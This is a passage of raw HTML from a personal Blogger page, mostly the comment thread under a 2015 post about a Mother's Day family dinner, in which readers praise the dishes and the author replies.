class="comment-replybox-single" id="c6923774784105754211-ce"></div></li></div><div id="c6455732927624930306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6455732927624930306">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6455732927624930306-ce"></div></li><li class="comment" id="c9001960121808058313"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431323446763#c9001960121808058313">May 11, 2015 at 1:50&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9001960121808058313">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/9001960121808058313">Delete</a></span></span></div><div class="comment-replies"><div id="c9001960121808058313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9001960121808058313-ra" class="thread-chrome thread-expanded"><div></div><div id="c9001960121808058313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9001960121808058313">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9001960121808058313-ce"></div></li><li class="comment" id="c6908680424216850855"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431323484590#c6908680424216850855">May 11, 2015 at 1:51&#8239;PM</a></span></div><p class="comment-content">Take protein to speed up recovery. Milk, meat, fish... ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6908680424216850855">Reply</a><span class="item-control blog-admin blog-admin pid-132872110"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6908680424216850855">Delete</a></span></span></div><div class="comment-replies"><div id="c6908680424216850855-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6908680424216850855-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8537144888241700215"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337732533#c8537144888241700215">May 11, 2015 at 5:48&#8239;PM</a></span></div><p class="comment-content">lina- Yeap, I am taking a protein supplements. It&#39;s also due to my badminton game.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8537144888241700215">Delete</a></span></span></div><div class="comment-replies"><div id="c8537144888241700215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8537144888241700215-ra" class="thread-chrome thread-expanded"><div></div><div id="c8537144888241700215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8537144888241700215">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8537144888241700215-ce"></div></li></div><div id="c6908680424216850855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6908680424216850855">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6908680424216850855-ce"></div></li><li class="comment" id="c8129046815272826631"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13933564682722495300" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431331251315#c8129046815272826631">May 11, 2015 at 4:00&#8239;PM</a></span></div><p class="comment-content">I&#39;ll wallop the entire chicken! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8129046815272826631">Reply</a><span class="item-control blog-admin blog-admin pid-553949597"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8129046815272826631">Delete</a></span></span></div><div class="comment-replies"><div id="c8129046815272826631-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8129046815272826631-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6700323001717826863"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337748713#c6700323001717826863">May 11, 2015 at 5:49&#8239;PM</a></span></div><p class="comment-content">Ken - hahah..Some people just order the chicken and rice.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6700323001717826863">Delete</a></span></span></div><div class="comment-replies"><div id="c6700323001717826863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6700323001717826863-ra" class="thread-chrome thread-expanded"><div></div><div id="c6700323001717826863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6700323001717826863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6700323001717826863-ce"></div></li></div><div id="c8129046815272826631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8129046815272826631">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8129046815272826631-ce"></div></li><li class="comment" id="c1442511570959444263"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431342631737#c1442511570959444263">May 11, 2015 at 7:10&#8239;PM</a></span></div><p class="comment-content">&quot;bring forward the celebrations to next week&quot;?? a little confusion with &quot;bring&quot; vs &quot;next&quot; in this context.. anyway, you still have a rather &quot;feast full&quot; celebration there woh.. look at the dishes!!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1442511570959444263">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1442511570959444263">Delete</a></span></span></div><div class="comment-replies"><div id="c1442511570959444263-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1442511570959444263-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4814008262794839443"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431412125331#c4814008262794839443">May 12, 2015 at 2:28&#8239;PM</a></span></div><p class="comment-content">Sk - hahaha... mind my language. It should be &quot;carry forward&quot;. I blogged this during late nights thus a bit of grammar mistakes and there.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4814008262794839443">Delete</a></span></span></div><div class="comment-replies"><div id="c4814008262794839443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4814008262794839443-ra" class="thread-chrome thread-expanded"><div></div><div id="c4814008262794839443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4814008262794839443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4814008262794839443-ce"></div></li></div><div id="c1442511570959444263-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1442511570959444263">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1442511570959444263-ce"></div></li><li class="comment" id="c2938896417654745794"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431342751900#c2938896417654745794">May 11, 2015 at 7:12&#8239;PM</a></span></div><p class="comment-content">love the herbal chicken, it must be very flavorful, and I can finish the soup!! and the pork ribs king, also my favorite leh.. wah, can see it&#39;s very &quot;wok hey&quot; leh~~</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2938896417654745794">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2938896417654745794">Delete</a></span></span></div><div class="comment-replies"><div id="c2938896417654745794-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2938896417654745794-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4747593685920168296"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431412153533#c4747593685920168296">May 12, 2015 at 2:29&#8239;PM</a></span></div><p class="comment-content">SK - Yes, their herbal chicken is very flavourful and nice! Signature dish!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4747593685920168296">Delete</a></span></span></div><div class="comment-replies"><div id="c4747593685920168296-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4747593685920168296-ra" class="thread-chrome thread-expanded"><div></div><div id="c4747593685920168296-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4747593685920168296">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4747593685920168296-ce"></div></li></div><div id="c2938896417654745794-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2938896417654745794">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2938896417654745794-ce"></div></li><li class="comment" id="c2867953168202514845"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431342851239#c2867953168202514845">May 11, 2015 at 7:14&#8239;PM</a></span></div><p class="comment-content">at first I thought the signature tofu is kuih talam with honey, muahaha!! the four seasons beans look good too, though I don&#39;t eat the okra.. and finally the noodles, should have just the noodles and not rice, then you can finish it lor..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2867953168202514845">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2867953168202514845">Delete</a></span></span></div><div class="comment-replies"><div id="c2867953168202514845-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2867953168202514845-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1751037093105907239"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431412173059#c1751037093105907239">May 12, 2015 at 2:29&#8239;PM</a></span></div><p class="comment-content">SK - hahaha... you think too much of nyonya food!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1751037093105907239">Delete</a></span></span></div><div class="comment-replies"><div id="c1751037093105907239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1751037093105907239-ra" class="thread-chrome thread-expanded"><div></div><div id="c1751037093105907239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1751037093105907239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1751037093105907239-ce"></div></li></div><div id="c2867953168202514845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2867953168202514845">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2867953168202514845-ce"></div></li><li class="comment" id="c8322124470368242094"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-1Nsagyx7mw8/Zm6glcaI3jI/AAAAAAAAk4U/Oqimrp0Las0w6GG44EAXUVABzd91UoMhwCK4BGAYYCw/s35/Green%252520jungle.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04093500178746081919" rel="nofollow">Lotus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431373041553#c8322124470368242094">May 12, 2015 at 3:37&#8239;AM</a></span></div><p class="comment-content">Agree with SK, the Tofu looks like Kueh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8322124470368242094">Reply</a><span class="item-control blog-admin blog-admin pid-4286972"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8322124470368242094">Delete</a></span></span></div><div class="comment-replies"><div id="c8322124470368242094-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8322124470368242094-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c17866522529905839"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431412192259#c17866522529905839">May 12, 2015 at 2:29&#8239;PM</a></span></div><p class="comment-content">Libby - Maybe it is the lighting.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/17866522529905839">Delete</a></span></span></div><div class="comment-replies"><div id="c17866522529905839-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c17866522529905839-ra" class="thread-chrome thread-expanded"><div></div><div id="c17866522529905839-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="17866522529905839">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c17866522529905839-ce"></div></li></div><div id="c8322124470368242094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8322124470368242094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8322124470368242094-ce"></div></li><li class="comment" id="c3102594513932353017"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_qgDh0CvuSMg/TCeF0SzbJEI/AAAAAAAACxg/DginDAIzP0Q/S45-s35/panda%2Bavatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09592884550810521137" rel="nofollow">foongpc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431407953839#c3102594513932353017">May 12, 2015 at 1:19&#8239;PM</a></span></div><p class="comment-content">Happy Mother&#39;s Day! Ooh I like that herbal chicken! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3102594513932353017">Reply</a><span class="item-control blog-admin blog-admin pid-1497491647"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3102594513932353017">Delete</a></span></span></div><div class="comment-replies"><div id="c3102594513932353017-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3102594513932353017-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1182358702242476500"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431412205303#c1182358702242476500">May 12, 2015 at 2:30&#8239;PM</a></span></div><p class="comment-content">FoongPC - :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1182358702242476500">Delete</a></span></span></div><div class="comment-replies"><div id="c1182358702242476500-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1182358702242476500-ra" class="thread-chrome thread-expanded"><div></div><div id="c1182358702242476500-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1182358702242476500">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1182358702242476500-ce"></div></li></div><div id="c3102594513932353017-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3102594513932353017">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3102594513932353017-ce"></div></li><li class="comment" id="c2055732935471261151"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGR0Yw_2bL-GS2QgB9TtWlgmids4Eofy_9qXR_8VShd4VUsOccqH-IvkorQL3Mh9EWGrCgqHpsmMK8LslBN6xZ4XeEBglkOxMROH_8o9qVqsfec6tvVJop8gVlgVAQYQ/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01535757998884625545" rel="nofollow">wenn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431444970942#c2055732935471261151">May 12, 2015 at 11:36&#8239;PM</a></span></div><p class="comment-content">You had a great dinner. Hope you have a greater one this Sunday. Happy Mother&#39;s day to yr wife.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2055732935471261151">Reply</a><span class="item-control blog-admin blog-admin pid-1110554815"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2055732935471261151">Delete</a></span></span></div><div class="comment-replies"><div id="c2055732935471261151-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2055732935471261151-ra" class="thread-chrome thread-expanded"><div></div><div id="c2055732935471261151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2055732935471261151">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2055732935471261151-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2445565862318732025"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=2445565862318732025&hl=en&saa=85391&origin=https://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2015/05/three-new-replacements.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blisspeace.blogspot.com/feeds/2445565862318732025/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
